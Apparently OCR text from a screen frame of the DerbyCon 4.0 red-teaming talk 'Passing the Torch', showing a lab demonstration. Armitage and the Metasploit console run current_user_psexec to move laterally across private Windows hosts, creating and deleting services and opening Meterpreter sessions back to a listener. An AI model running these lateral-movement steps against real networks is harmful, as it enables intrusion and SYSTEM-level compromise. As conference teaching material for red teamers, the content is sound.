 Applications Places Fri Sep 26, 4:40 PM root
Armitage - active
Armitage View Hosts Attacks Veil-Evasion Workspaces Help
exploit
windows
local
current_user_p
post
windows
wlan
wlan_current_c
curr
Address Label Description Pivot
192.168.52.205 NT AUTHORITY\SYSTEM @ WINDOWS2
192.168.52.210 DEV\timmy @ WINDOWS3
192.168.52.215 NT AUTHORITY\SYSTEM @ WINDOWS4
Console X windows/local/current_user_psexec X cmd.exe 3064@16 X Processes 17 X cmd.exe 2424@17 X
0 Universal
[*] Meterpreter session 16 opened (192.168.52.242:4444 -> 192.168.52.210:49221) at 2014-09-26 15:42:15 -0400
msf exploit(current_user_psexec) > set session 16
session => 16
msf exploit(current_user_psexec) > exploit -j
[*] Exploit running as background job.
[*] 192.168.52.215 Creating service nHbDZ3cjwj
[*] 192.168.52.215 Starting the service
[*] 192.168.52.215 Deleting the service
[*] Meterpreter session 17 opened (192.168.52.242:4444 -> 192.168.52.215:51713) at 2014-09-26 16:34:15 -0400
meterpreter > set session 17
session => 17
meterpreter > set rhosts 192.168.52.205
rhosts => 192.168.52.205
meterpreter > exploit -j
[*] Exploit running as background job.
[*] 192.168.52.205 Creating service 2Hj8MljK0K
[*] 192.168.52.205 Starting the service
[*] 192.168.52.205 Deleting the service
[*] Meterpreter session 18 opened (192.168.52.242:4444 -> 192.168.52.205:51081) at 2014-09-26 16:40:13 -0400
msf exploit(current_user_psexec) >
root@kali: ~ Armitage - active derby_notes.txt - /roo...
2014
FAMILY
ROOTZ
Passing the Torch: Old School Red
Teaming - New School Tactics
David McGuire and Will Schroeder
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com